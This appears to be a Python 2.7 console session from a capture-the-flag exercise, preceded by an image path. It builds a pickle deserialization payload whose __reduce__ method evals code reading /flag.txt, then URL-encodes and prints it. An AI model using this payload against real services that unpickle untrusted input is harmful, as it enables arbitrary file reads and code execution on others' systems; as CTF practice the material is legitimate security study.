 Python 2.7 (r27:82525, Jul  4 2010, 07:43:08) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import pickle
>>> import urllib
>>>
>>> class payload(object):
...     def __reduce__(self):
...        return (eval, ("open('/flag.txt','r').read()",))
...
>>> a = pickle.dumps(payload())
>>> a = urllib.quote(a)
>>> print a
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
>>>
>>>